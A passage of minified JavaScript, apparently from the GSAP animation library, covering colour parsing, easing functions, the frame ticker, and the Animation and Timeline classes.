i=0,n="",s,o,u,h;~(s=t.indexOf("random(",i));)u=t.indexOf(")",s),h=t.charAt(s+7)==="[",o=t.substr(s+7,u-s-7).match(h?yh:Ra),n+=t.substr(i,s-i)+Bh(h?o:+o[0],h?0:+o[1],+o[2]||1e-5),i=u+1;return n+t.substr(i,t.length-i)},Nh=function(t,i,n,s,o){var u=i-t,h=s-n;return Dn(o,function(f){return n+((f-t)/u*h||0)})},$p=function a(t,i,n,s){var o=isNaN(t+i)?0:function(g){return(1-g)*t+g*i};if(!o){var u=ge(t),h={},f,d,_,m,y;if(n===!0&&(s=1)&&(n=null),u)t={p:t},i={p:i};else if(Ce(t)&&!Ce(i)){for(_=[],m=t.length,y=m-2,d=1;d<m;d++)_.push(a(t[d-1],t[d]));m--,o=function(x){x*=m;var w=Math.min(y,~~x);return _[w](x-w)},n=i}else s||(t=sr(Ce(t)?[]:{},t));if(!_){for(f in i)ml.call(h,t,f,"get",i[f]);o=function(x){return wl(x,h)||(u?t.p:t)}}}return Dn(n,o)},Cu=function(t,i,n){var s=t.labels,o=xi,u,h,f;for(u in s)h=s[u]-i,h<0==!!n&&h&&o>(h=Math.abs(h))&&(f=u,o=h);return f},ri=function(t,i,n){var s=t.vars,o=s[i],u=Ft,h=t._ctx,f,d,_;if(o)return f=s[i+"Params"],d=s.callbackScope||t,n&&En.length&&Po(),h&&(Ft=h),_=f?o.apply(d,f):o.call(d),Ft=u,_},ts=function(t){return zn(t),t.scrollTrigger&&t.scrollTrigger.kill(!!Me),t.progress()<1&&ri(t,"onInterrupt"),t},Pr,Fh=[],Zh=function(t){if(t)if(t=!t.name&&t.default||t,hl()||t.headless){var i=t.name,n=$t(t),s=i&&!n&&t.init?function(){this._props=[]}:t,o={init:ws,render:wl,add:ml,kill:l_,modifier:a_,rawVars:0},u={targetTest:0,get:0,getSetter:yl,aliases:{},register:0};if(Br(),t!==s){if(ei[i])return;Si(s,Si(Lo(t,o),u)),sr(s.prototype,sr(o,Lo(t,u))),ei[s.prop=i]=s,t.targetTest&&(ho.push(s),dl[i]=1),i=(i==="css"?"CSS":i.charAt(0).toUpperCase()+i.substr(1))+"Plugin"}Th(i,s),t.register&&t.register(je,s,Ue)}else Fh.push(t)},Mt=255,es={aqua:[0,Mt,Mt],lime:[0,Mt,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,Mt],navy:[0,0,128],white:[Mt,Mt,Mt],olive:[128,128,0],yellow:[Mt,Mt,0],orange:[Mt,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[Mt,0,0],pink:[Mt,192,203],cyan:[0,Mt,Mt],transparent:[Mt,Mt,Mt,0]},ya=function(t,i,n){return t+=t<0?1:t>1?-1:0,(t*6<1?i+(n-i)*t*6:t<.5?n:t*3<2?i+(n-i)*(2/3-t)*6:i)*Mt+.5|0},Hh=function(t,i,n){var s=t?dn(t)?[t>>16,t>>8&Mt,t&Mt]:0:es.black,o,u,h,f,d,_,m,y,g,x;if(!s){if(t.substr(-1)===","&&(t=t.substr(0,t.length-1)),es[t])s=es[t];else if(t.charAt(0)==="#"){if(t.length<6&&(o=t.charAt(1),u=t.charAt(2),h=t.charAt(3),t="#"+o+o+u+u+h+h+(t.length===5?t.charAt(4)+t.charAt(4):"")),t.length===9)return s=parseInt(t.substr(1,6),16),[s>>16,s>>8&Mt,s&Mt,parseInt(t.substr(7),16)/255];t=parseInt(t.substr(1),16),s=[t>>16,t>>8&Mt,t&Mt]}else if(t.substr(0,3)==="hsl"){if(s=x=t.match(Ra),!i)f=+s[0]%360/360,d=+s[1]/100,_=+s[2]/100,u=_<=.5?_*(d+1):_+d-_*d,o=_*2-u,s.length>3&&(s[3]*=1),s[0]=ya(f+1/3,o,u),s[1]=ya(f,o,u),s[2]=ya(f-1/3,o,u);else if(~t.indexOf("="))return s=t.match(gh),n&&s.length<4&&(s[3]=1),s}else s=t.match(Ra)||es.transparent;s=s.map(Number)}return i&&!x&&(o=s[0]/Mt,u=s[1]/Mt,h=s[2]/Mt,m=Math.max(o,u,h),y=Math.min(o,u,h),_=(m+y)/2,m===y?f=d=0:(g=m-y,d=_>.5?g/(2-m-y):g/(m+y),f=m===o?(u-h)/g+(u<h?6:0):m===u?(h-o)/g+2:(o-u)/g+4,f*=60),s[0]=~~(f+.5),s[1]=~~(d*100+.5),s[2]=~~(_*100+.5)),n&&s.length<4&&(s[3]=1),s},Wh=function(t){var i=[],n=[],s=-1;return t.split(kn).forEach(function(o){var u=o.match(Sr)||[];i.push.apply(i,u),n.push(s+=u.length+1)}),i.c=n,i},Eu=function(t,i,n){var s="",o=(t+s).match(kn),u=i?"hsla(":"rgba(",h=0,f,d,_,m;if(!o)return t;if(o=o.map(function(y){return(y=Hh(y,i,1))&&u+(i?y[0]+","+y[1]+"%,"+y[2]+"%,"+y[3]:y.join(","))+")"}),n&&(_=Wh(t),f=n.c,f.join(s)!==_.c.join(s)))for(d=t.replace(kn,"1").split(Sr),m=d.length-1;h<m;h++)s+=d[h]+(~f.indexOf(h)?o.shift()||u+"0,0,0,0)":(_.length?_:o.length?o:n).shift());if(!d)for(d=t.split(kn),m=d.length-1;h<m;h++)s+=d[h]+o[h];return s+d[m]},kn=function(){var a="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b",t;for(t in es)a+="|"+t+"\\b";return new RegExp(a+")","gi")}(),Yp=/hsl[a]?\(/,Gh=function(t){var i=t.join(" "),n;if(kn.lastIndex=0,kn.test(i))return n=Yp.test(i),t[1]=Eu(t[1],n),t[0]=Eu(t[0],n,Wh(t[1])),!0},Ts,ii=function(){var a=Date.now,t=500,i=33,n=a(),s=n,o=1e3/240,u=o,h=[],f,d,_,m,y,g,x=function w(C){var E=a()-s,T=C===!0,b,M,k,A;if((E>t||E<0)&&(n+=E-i),s+=E,k=s-n,b=k-u,(b>0||T)&&(A=++m.frame,y=k-m.time*1e3,m.time=k=k/1e3,u+=b+(b>=o?4:o-b),M=1),T||(f=d(w)),M)for(g=0;g<h.length;g++)h[g](k,y,A,C)};return m={time:0,frame:0,tick:function(){x(!0)},deltaRatio:function(C){return y/(1e3/(C||60))},wake:function(){wh&&(!Na&&hl()&&(Hi=Na=window,cl=Hi.document||{},oi.gsap=je,(Hi.gsapVersions||(Hi.gsapVersions=[])).push(je.version),xh(So||Hi.GreenSockGlobals||!Hi.gsap&&Hi||{}),Fh.forEach(Zh)),_=typeof requestAnimationFrame!="undefined"&&requestAnimationFrame,f&&m.sleep(),d=_||function(C){return setTimeout(C,u-m.time*1e3+1|0)},Ts=1,x(2))},sleep:function(){(_?cancelAnimationFrame:clearTimeout)(f),Ts=0,d=ws},lagSmoothing:function(C,E){t=C||1/0,i=Math.min(E||33,t)},fps:function(C){o=1e3/(C||240),u=m.time*1e3+o},add:function(C,E,T){var b=E?function(M,k,A,D){C(M,k,A,D),m.remove(b)}:C;return m.remove(C),h[T?"unshift":"push"](b),Br(),b},remove:function(C,E){~(E=h.indexOf(C))&&h.splice(E,1)&&g>=E&&g--},_listeners:h},m}(),Br=function(){return!Ts&&ii.wake()},wt={},Up=/^[\d.\-M][\d.\-,\s]/,Xp=/["']/g,jp=function(t){for(var i={},n=t.substr(1,t.length-3).split(":"),s=n[0],o=1,u=n.length,h,f,d;o<u;o++)f=n[o],h=o!==u-1?f.lastIndexOf(","):f.length,d=f.substr(0,h),i[s]=isNaN(d)?d.replace(Xp,"").trim():+d,s=f.substr(h+1).trim();return i},Kp=function(t){var i=t.indexOf("(")+1,n=t.indexOf(")"),s=t.indexOf("(",i);return t.substring(i,~s&&s<n?t.indexOf(")",n+1):n)},Jp=function(t){var i=(t+"").split("("),n=wt[i[0]];return n&&i.length>1&&n.config?n.config.apply(null,~t.indexOf("{")?[jp(i[1])]:Kp(t).split(",").map(Lh)):wt._CE&&Up.test(t)?wt._CE("",t):n},Vh=function(t){return function(i){return 1-t(1-i)}},qh=function a(t,i){for(var n=t._first,s;n;)n instanceof Be?a(n,i):n.vars.yoyoEase&&(!n._yoyo||!n._repeat)&&n._yoyo!==i&&(n.timeline?a(n.timeline,i):(s=n._ease,n._ease=n._yEase,n._yEase=s,n._yoyo=i)),n=n._next},tr=function(t,i){return t&&($t(t)?t:wt[t]||Jp(t))||i},hr=function(t,i,n,s){n===void 0&&(n=function(f){return 1-i(1-f)}),s===void 0&&(s=function(f){return f<.5?i(f*2)/2:1-i((1-f)*2)/2});var o={easeIn:i,easeOut:n,easeInOut:s},u;return Ye(t,function(h){wt[h]=oi[h]=o,wt[u=h.toLowerCase()]=n;for(var f in o)wt[u+(f==="easeIn"?".in":f==="easeOut"?".out":".inOut")]=wt[h+"."+f]=o[f]}),o},$h=function(t){return function(i){return i<.5?(1-t(1-i*2))/2:.5+t((i-.5)*2)/2}},wa=function a(t,i,n){var s=i>=1?i:1,o=(n||(t?.3:.45))/(i<1?i:1),u=o/Ba*(Math.asin(1/s)||0),h=function(_){return _===1?1:s*Math.pow(2,-10*_)*Lp((_-u)*o)+1},f=t==="out"?h:t==="in"?function(d){return 1-h(1-d)}:$h(h);return o=Ba/o,f.config=function(d,_){return a(t,d,_)},f},xa=function a(t,i){i===void 0&&(i=1.70158);var n=function(u){return u?--u*u*((i+1)*u+i)+1:0},s=t==="out"?n:t==="in"?function(o){return 1-n(1-o)}:$h(n);return s.config=function(o){return a(t,o)},s};Ye("Linear,Quad,Cubic,Quart,Quint,Strong",function(a,t){var i=t<5?t+1:t;hr(a+",Power"+(i-1),t?function(n){return Math.pow(n,i)}:function(n){return n},function(n){return 1-Math.pow(1-n,i)},function(n){return n<.5?Math.pow(n*2,i)/2:1-Math.pow((1-n)*2,i)/2})});wt.Linear.easeNone=wt.none=wt.Linear.easeIn;hr("Elastic",wa("in"),wa("out"),wa());(function(a,t){var i=1/t,n=2*i,s=2.5*i,o=function(h){return h<i?a*h*h:h<n?a*Math.pow(h-1.5/t,2)+.75:h<s?a*(h-=2.25/t)*h+.9375:a*Math.pow(h-2.625/t,2)+.984375};hr("Bounce",function(u){return 1-o(1-u)},o)})(7.5625,2.75);hr("Expo",function(a){return a?Math.pow(2,10*(a-1)):0});hr("Circ",function(a){return-(_h(1-a*a)-1)});hr("Sine",function(a){return a===1?1:-Pp(a*bp)+1});hr("Back",xa("in"),xa("out"),xa());wt.SteppedEase=wt.steps=oi.SteppedEase={config:function(t,i){t===void 0&&(t=1);var n=1/t,s=t+(i?0:1),o=i?1:0,u=1-Ot;return function(h){return((s*Cs(0,u,h)|0)+o)*n}}};Ar.ease=wt["quad.out"];Ye("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(a){return pl+=a+","+a+"Params,"});var Yh=function(t,i){this.id=Sp++,t._gsap=this,this.target=t,this.harness=i,this.get=i?i.get:Sh,this.set=i?i.getSetter:yl},bs=function(){function a(i){this.vars=i,this._delay=+i.delay||0,(this._repeat=i.repeat===1/0?-2:i.repeat||0)&&(this._rDelay=i.repeatDelay||0,this._yoyo=!!i.yoyo||!!i.yoyoEase),this._ts=1,Dr(this,+i.duration,1,1),this.data=i.data,Ft&&(this._ctx=Ft,Ft.data.push(this)),Ts||ii.wake()}var t=a.prototype;return t.delay=function(n){return n||n===0?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+n-this._delay),this._delay=n,this):this._delay},t.duration=function(n){return arguments.length?this.totalDuration(this._repeat>0?n+(n+this._rDelay)*this._repeat:n):this.totalDuration()&&this._dur},t.totalDuration=function(n){return arguments.length?(this._dirty=0,Dr(this,this._repeat<0?n:(n-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},t.totalTime=function(n,s){if(Br(),!arguments.length)return this._tTime;var o=this._dp;if(o&&o.smoothChildTiming&&this._ts){for(No(this,n),!o._dp||o.parent||Eh(o,this);o&&o.parent;)o.parent._time!==o._start+(o._ts>=0?o._tTime/o._ts:(o.totalDuration()-o._tTime)/-o._ts)&&o.totalTime(o._tTime,!0),o=o.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&n<this._tDur||this._ts<0&&n>0||!this._tDur&&!n)&&Gi(this._dp,this,this._start-this._delay)}return(this._tTime!==n||!this._dur&&!s||this._initted&&Math.abs(this._zTime)===Ot||!n&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=n),Ph(this,n,s)),this},t.time=function(n,s){return arguments.length?this.totalTime(Math.min(this.totalDuration(),n+Lu(this))%(this._dur+this._rDelay)||(n?this._dur:0),s):this._time},t.totalProgress=function(n,s){return arguments.length?this.totalTime(this.totalDuration()*n,s):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.rawTime()>0?1:0},t.progress=function(n,s){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&!(this.iteration()&1)?1-n:n)+Lu(this),s):this.duration()?Math.min(1,this._time/this._dur):this.rawTime()>0?1:0},t.iteration=function(n,s){var o=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(n-1)*o,s):this._repeat?Ir(this._tTime,o)+1:1},t.timeScale=function(n,s){if(!arguments.length)return this._rts===-Ot?0:this._rts;if(this._rts===n)return this;var o=this.parent&&this._ts?Mo(this.parent._time,this):this._tTime;return this._rts=+n||0,this._ts=this._ps||n===-Ot?0:this._rts,this.totalTime(Cs(-Math.abs(this._delay),this._tDur,o),s!==!1),Ro(this),Ap(this)},t.paused=function(n){return arguments.length?(this._ps!==n&&(this._ps=n,n?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Br(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,this.progress()===1&&Math.abs(this._zTime)!==Ot&&(this._tTime-=Ot)))),this):this._ps},t.startTime=function(n){if(arguments.length){this._start=n;var s=this.parent||this._dp;return s&&(s._sort||!this.parent)&&Gi(s,this,n-this._delay),this}return this._start},t.endTime=function(n){return this._start+($e(n)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},t.rawTime=function(n){var s=this.parent||this._dp;return s?n&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Mo(s.rawTime(n),this):this._tTime:this._tTime},t.revert=function(n){n===void 0&&(n=Ep);var s=Me;return Me=n,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(n),this.totalTime(-.01,n.suppressEvents)),this.data!=="nested"&&n.kill!==!1&&this.kill(),Me=s,this},t.globalTime=function(n){for(var s=this,o=arguments.length?n:s.rawTime();s;)o=s._start+o/(Math.abs(s._ts)||1),s=s._dp;return!this.parent&&this._sat?this._sat.globalTime(n):o},t.repeat=function(n){return arguments.length?(this._repeat=n===1/0?-2:n,Mu(this)):this._repeat===-2?1/0:this._repeat},t.repeatDelay=function(n){if(arguments.length){var s=this._time;return this._rDelay=n,Mu(this),s?this.time(s):this}return this._rDelay},t.yoyo=function(n){return arguments.length?(this._yoyo=n,this):this._yoyo},t.seek=function(n,s){return this.totalTime(gi(this,n),$e(s))},t.restart=function(n,s){return this.play().totalTime(n?-this._delay:0,$e(s))},t.play=function(n,s){return n!=null&&this.seek(n,s),this.reversed(!1).paused(!1)},t.reverse=function(n,s){return n!=null&&this.seek(n||this.totalDuration(),s),this.reversed(!0).paused(!1)},t.pause=function(n,s){return n!=null&&this.seek(n,s),this.paused(!0)},t.resume=function(){return this.paused(!1)},t.reversed=function(n){return arguments.length?(!!n!==this.reversed()&&this.timeScale(-this._rts||(n?-Ot:0)),this):this._rts<0},t.invalidate=function(){return this._initted=this._act=0,this._zTime=-Ot,this},t.isActive=function(){var n=this.parent||this._dp,s=this._start,o;return!!(!n||this._ts&&this._initted&&n.isActive()&&(o=n.rawTime(!0))>=s&&o<this.endTime(!0)-Ot)},t.eventCallback=function(n,s,o){var u=this.vars;return arguments.length>1?(s?(u[n]=s,o&&(u[n+"Params"]=o),n==="onUpdate"&&(this._onUpdate=s)):delete u[n],this):u[n]},t.then=function(n){var s=this;return new Promise(function(o){var u=$t(n)?n:Mh,h=function(){var d=s.then;s.then=null,$t(u)&&(u=u(s))&&(u.then||u===s)&&(s.then=d),o(u),s.then=d};s._initted&&s.totalProgress()===1&&s._ts>=0||!s._tTime&&s._ts<0?h():s._prom=h})},t.kill=function(){ts(this)},a}();Si(bs.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Ot,_prom:0,_ps:!1,_rts:1});var Be=function(a){ph(t,a);function t(n,s){var o;return n===void 0&&(n={}),o=a.call(this,n)||this,o.labels={},o.smoothChildTiming=!!n.smoothChildTiming,o.autoRemoveChildren=!!n.autoRemoveChildren,o._sort=$e(n.sortChildren),Gt&&Gi(n.parent||Gt,an(o),s),n.reversed&&o.reverse(),n.paused&&o.paused(!0),n.scrollTrigger&&kh(an(o),n.scrollTrigger),o}var i=t.prototype;return i.to=function(s,o,u){return ls(0,arguments,this),this},i.from=function(s,o,u){return ls(1,arguments,this),this},i.fromTo=function(s,o,u,h){return ls(2,arguments,this),this},i.set=function(s,o,u){return o.duration=0,o.parent=this,as(o).repeatDelay||(o.repeat=0),o.immediateRender=!!o.immediateRender,new ee(s,o,gi(this,u),1),this},i.call=function(s,o,u){return Gi(this,ee.delayedCall(0,s,o),u)},i.staggerTo=function(s,o,u,h,f,d,_){return u.duration=o,u.stagger=u.stagger||h,u.onComplete=d,u.onCompleteParams=_,u.parent=this,new ee(s,u,gi(this,f)),this},i.staggerFrom=function(s,o,u,h,f,d,_){return u.runBackwards=1,as(u).immediateRender=$e(u.immediateRender),this.staggerTo(s,o,u,h,f,d,_)},i.staggerFromTo=function(s,o,u,h,f,d,_,m){return h.startAt=u,as(h).immediateRender=$e(h.immediateRender),this.staggerTo(s,o,h,f,d,_,m)},i.render=function(s,o,u){var h=this._time,f=this._dirty?this.totalDuration():this._tDur,d=this._dur,_=s<=0?0:me(s),m=this._zTime<0!=s<0&&(this._initted||!d),y,g,x,w,C,E,T,b,M,k,A,D;if(this!==Gt&&_>f&&s>=0&&(_=f),_!==this._tTime||u||m){if(h!==this._time&&d&&(_+=this._time-h,s+=this._time-h),y=_,M=this._start,b=this._ts,E=!b,m&&(d||(h=this._zTime),(s||!o)&&(this._zTime=s)),this._repeat){if(A=this._yoyo,C=d+this._rDelay,this._repeat<-1&&s<0)return this.totalTime(C*100+s,o,u);if(y=me(_%C),_===f?(w=this._repeat,y=d):(w=~~(_/C),w&&w===_/C&&(y=d,w--),y>d&&(y=d)),k=Ir(this._tTime,C),!h&&this._tTime&&k!==w&&this._tTime-k*C-this._dur<=0&&(k=w),A&&w&1&&(y=d-y,D=1),w!==k&&!this._lock){var F=A&&k&1,B=F===(A&&w&1);if(w<k&&(F=!F),h=F?0:_%d?d:_,this._lock=1,this.render(h||(D?0:me(w*C)),o,!d)._lock=0,this._tTime=_,!o&&this.parent&&ri(this,"onRepeat"),this.vars.repeatRefresh&&!D&&(this.invalidate()._lock=1),h&&h!==this._time||E!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(d=this._dur,f=this._tDur,B&&(this._lock=2,h=F?d:-1e-4,this.render(h,!0),this.vars.repeatRefresh&&!D&&this.invalidate()),this._lock=0,!this._ts&&!E)return this;qh(this,D)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(T=Rp(this,me(h),me(y)),T&&(_-=y-(y=T._start))),this._tTime=_,this._time=y,this._act=!b,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=s,h=0),!h&&y&&!o&&!w&&(ri(this,"onStart"),this._tTime!==_))return this;if(y>=h&&s>=0)for(g=this._first;g;){if(x=g._next,(g._act||y>=g._start)&&g._ts&&T!==g){if(g.parent!==this)return this.render(s,o,u);if(g.render(g._ts>0?(y-g._start)*g._ts:(g._dirty?g.totalDuration():g._tDur)+(y-g._start)*g._ts,o,u),y!==this._time||!this._ts&&!E){T=0,x&&(_+=this._zTime=-Ot);break}}g=x}else{g=this._last;for(var O=s<0?s:y;g;){if(x=g._prev,(g._act||O<=g._end)&&g._ts&&T!==g){if(g.parent!==this)return this.render(s,o,u);if(g.render(g._ts>0?(O-g._start)*g._ts:(g._dirty?g.totalDuration():g._tDur)+(O-g._start)*g._ts,o,u||Me&&(g._initted||g._startAt)),y!==this._time||!this._ts&&!E){T=0,x&&(_+=this._zTime=O?-Ot:Ot);break}}g=x}}if(T&&!o&&(this.pause(),T.render(y>=h?0:-Ot)._zTime=y>=h?1:-1,this._ts))return this._start=M,Ro(this),this.render(s,o,u);this._onUpdate&&!o&&ri(this,"onUpdate",!0),(_===f&&this._tTime>=this.totalDuration()||!_&&h)&&(M===this._start||Math.abs(b)!==Math.abs(this._ts))&&(this._lock||((s||!d)&&(_===f&&this._ts>0||!_&&this._ts<0)&&zn(this,1),!o&&!(s<0&&!h)&&(_||h||!f)&&(ri(this,_===f&&s>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(_<f&&this.timeScale()>0)&&this._prom())))}return this},i.add=function(s,o){var u=this;if(dn(o)||(o=gi(this,o,s)),!(s instanceof bs)){if(Ce(s))return s.forEach(function(h){return u.add(h,o)}),this;if(ge(s))return this.addLabel(s,o);if($t(s))s=ee.delayedCall(0,s);else return this}return this!==s?Gi(this,s,o):this},i.getChildren=function(s,o,u,h){s===void 0&&(s=!0),o===void 0&&(o=!0),u===void 0&&(u=!0),h===void 0&&(h=-xi);for(var f=[],d=this._first;d;)d._start>=h&&(d instanceof ee?o&&f.push(d):(u&&f.push(d),s&&f.push.apply(f,d.getChildren(!0,o,u)))),d=d._next;return f},i.getById=function(s){for(var o=this.getChildren(1,1,1),u=o.length;u--;)if(o[u].vars.id===s)return o[u]},i.remove=function(s){return ge(s)?this.removeLabel(s):$t(s)?this.killTweensOf(s):(Bo(this,s),s===this._recent&&(this._recent=this._last),Qn(this))},i.totalTime=function(s,o){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=me(ii.time-(this._ts>0?s/this._ts:(this.totalDuration()-s)/-this._ts))),a.prototype.totalTime.call(this,s,o),this._forcing=0,this):this._tTime},i.addLabel=function(s,o){return this.labels[s]=gi(this,o),this},i.removeLabel=function(s){return delete this.labels[s],this},i.addPause=function(s,o,u){var h=ee.delayedCall(0,o||ws,u);return h.data="isPause",this._hasPause=1,Gi(this,h,gi(this,s))},i.removePause=function(s){var o=this._first;for(s=gi(this,s);o;)o._start===s&&o.data==="isPause"&&zn(o),o=o._next},i.killTweensOf=function(s,o,u){for(var h=this.getTweensOf(s,u),f=h.length;f--;)Sn!==h[f]&&h[f].kill(s,o);return this},i.getTweensOf=function(s,o){for(var u=[],h=Ti(s),f=this._first,d=dn(o),_;f;)f instanceof ee?kp(f._targets,h)&&(d?(!Sn||f._initted&&f._ts)&&f.globalTime(0)<=o&&f.globalTime(f.totalDuration())>o:!o||f.isActive())&&u.push(f):(_=f.getTweensOf(h,o)).length&&u.push.apply(u,_),f=f._next;return u},i.tweenTo=function(s,o){o=o||{};var u=this,h=gi(u,s),f=o,d=f.startAt,_=f.onStart,m=f.onStartParams,y=f.immediateRender,g,x=ee.to(u,Si({ease:o.ease||"none",lazy:!1,immediateRender:!1,time:h,overwrite:"auto",duration:o.duration||Math.abs((h-(d&&"time"in d?d.time:u._time))/u.timeScale())||Ot,onStart:function(){if(u.pause(),!g){var C=o.duration||Math.abs((h-(d&&"time"in d?d.time:u._time))/u.timeScale());x._dur!==C&&Dr(x,C,0,1).render(x._time,!0,!0),g=1}_&&_.apply(x,m||[])}},o));return y?x.render(0):x},i.tweenFromTo=function(s,o,u){return this.tweenTo(o,Si({startAt:{time:gi(this,s)}},u))},i.recent=function(){return this._recent},i.nextLabel=function(s){return s===void 0&&(s=this._time),Cu(this,gi(this,s))},i.previousLabel=function(s){return s===void 0&&(s=this._time),Cu(this,gi(this,s),1)},i.currentLabel=function(s){return arguments.length?this.seek(s,!0):this.previousLabel(this._time+Ot)},i.shiftChildren=function(s,o,u){u===void 0&&(u=0);for(var h=this._first,f=this.labels,d;h;)h._start>=u&&(h._start+=s,h._end+=s),h=h._next;if(o)for(d in f)f[d]>=u&&(f[d]+=s);return Qn(this)},i.invalidate=function(s){var o=this._first;for(this._lock=0;o;)o.invalidate(s),o=o._next;return a.prototype.invalidate.call(this,s)},i.clear=function(s){s===void 0&&(s=!0);for(var o=this._first,u;o;)u=o._next,this.remove(o),o=u;return this._dp&&(this._time=this._tTime=this._pTime=0),s&&(this.labels={}),Qn(this)},i.totalDuration=function(s){var o=0,u=this,h=u._last,f=xi,d,_,m;if(arguments.length)return u.timeScale((u._repeat<0?u.duration():u.totalDuration())/(u.reversed()?-s:s));if(u._dirty){for(m=u.parent;h;)d=h._prev,h._dirty&&h.totalDuration(),_=h._start,_>f&&u._sort&&h._ts&&!u._lock?(u._lock=1,Gi(u,h,_-h._delay,1)._lock=0):f=_,_<0&&h._ts&&(o-=_,(!m&&!u._dp||m&&m.smoothChildTiming)&&(u._start+=_/u._ts,u._time-=_,u._tTime-=_),u.shiftChildren(-_,!1,-1/0),f=0),h._end>o&&h._ts&&(o=h._end),h=d;Dr(u,u===Gt&&u._time>o?u._time:o,1,1),u._dirty=0}return u._tDur},t.updateRoot=function(s){if(Gt._ts&&(Ph(Gt,Mo(s,Gt)),bh=ii.frame),ii.frame>=Su){Su+=si.autoSleep||120;var o=Gt._first;if((!o||!o._ts)&&si.autoSleep&&ii._listeners.length<2){for(;o&&!o._ts;)o=o._next;o||ii.sleep()}}},t}(bs);Si(Be.prototype,{_lock:0,_hasPause:0,_forcing:0});var Qp=function(t,i,n,s,o,u,h){var f=new Ue(this._pt,t,i,0,1,Qh,null,o),d=0,_=0,m,y,g,x,w,C,E,T;for(f.b=n,f.e=s,n+="",s+="",(E=~s.indexOf("random("))&&(s=xs(s)),u&&(T=[n,s],u(T,t,i),n=T[0],s=T[1]),y=n.match(ga)||[];m=ga.exec(s);)x=m[0],w=s.substring(d,m.index),g?g=(g+1)%5:w.substr(-5)==="rgba("&&(g=1),x!==y[_++]&&(C=parseFloat(y[_-1])||0,f._pt={_next:f._pt,p:w||_===1?w:",",s:C,c:x.charAt(1)==="="?Mr(C,x)-C:parseFloat(x)-C,m:g&&g<4?Math.round:0},d=ga.lastIndex);return f.c=d<s.length?s.substring(d,s.length):"",f.fp=h,(vh.test(s)||E)&&(f.e=0),this._pt=f,f},ml=function(t,i,n,s,o,u,h,f,d,_){$t(s)&&(s=s(o||0,t,u));var m=t[i],y=n!=="get"?n:$t(m)?d?t[i.indexOf("set")||!$t(t["get"+i.substr(3)])?i:"get"+i.substr(3)](d):t[i]():m,g=$t(m)?d?r_:Kh:vl,x;if(ge(s)&&(~s.indexOf("random(")&&(s=xs(s)),s.charAt(1)==="="&&(x=Mr(y,s)+(Le(y)||0),(x||x===0)&&(s=x))),!_||y!==s||qa)return!isNaN(y*s)&&s!==""?(x=new Ue(this._pt,t,i,+y||0,s-(y||0),typeof m=="boolean"?o_:Jh,0,g),d&&(x.fp=d),h&&x.modifier(h,this,t),this._pt=x):(!m&&!(i in t)&&fl(i,s),Qp.call(this,t,i,y,s,g,f||si.stringFilter,d))},t_=function(t,i,n,s,o){if($t(t)&&(t=us(t,o,i,n,s)),!Xi(t)||t.style&&t.nodeType||Ce(t)||mh(t))return ge(t)?us(t,o,i,n,s):t;var u={},h;for(h in t)u[h]=us(t[h],o,i,n,s);return u},Uh=function(t,i,n,s,o,u){var h,f,d,_;if(ei[t]&&(h=new ei[t]).init(o,h.rawVars?i[t]:t_(i[t],s,o,u,n),n,s,u)!==!1&&(n._pt=f=new Ue(n._pt,o,t,0,1,h.render,h,0,h.priority),n!==Pr))for(d=n._ptLookup[n._targets.indexOf(o)],_=h._props.length;_--;)d[h._props[_]]=f;return h},Sn,qa,gl=function a(t,i,n){var s=t.vars,o=s.ease,u=s.startAt,h=s.immediateRender,f=s.lazy,d=s.onUpdate,_=s.runBackwards,m=s.yoyoEase,y=s.keyframes,g=s.autoRevert,x=t._dur,w=t._startAt,C=t._targets,E=t.parent,T=E&&E.data==="nested"?E.vars.targets:C,b=t._overwrite==="auto"&&!ll,M=t.timeline,k,A,D,F,B,O,Z,N,W,V,U,X,J;if(M&&(!y||!o)&&(o="none"),t._ease=tr(o,Ar.ease),t._yEase=m?Vh(tr(m===!0?o:m,Ar.ease)):0,m&&t._yoyo&&!t._repeat&&(m=t._yEase,t._yEase=t._ease,t._ease=m),t._from=!M&&!!s.runBackwards,!M||y&&!s.stagger){if(N=C[0]?Jn(C[0]).harness:0,X=N&&s[N.prop],k=Lo(s,dl),w&&(w._zTime<0&&w.progress(1),i<0&&_&&h&&!g?w.render(-1,!0):w.revert(_&&x?uo:Cp),w._lazy=0),u){if(zn(t._startAt=ee.set(C,Si({data:"isStart",overwrite:!1,parent:E,immediateRender:!0,lazy:!w&&$e(f),startAt:null,delay:0,onUpdate:d&&function(){return ri(t,"onUpdate")},stagger:0},u))),t._startAt._dp=0,t._startAt._sat=t,i<0&&(Me||!h&&!g)&&t._startAt.revert(uo),h&&x&&i<=0&&n<=0){i&&(t._zTime=i);return}}else if(_&&x&&!w){if(i&&(h=!1),D=Si({overwrite:!1,data:"isFromStart",lazy:h&&!w&&$e(f),immediateRender:h,stagger:0,parent:E},k),X&&(D[N.prop]=X),zn(t._startAt=ee.set(C,D)),t._startAt._dp=0,t._startAt._sat=t,i<0&&(Me?t._startAt.revert(uo):t._startAt.render(-1,!0)),t._zTime=i,!h)a(t._startAt,Ot,Ot);else 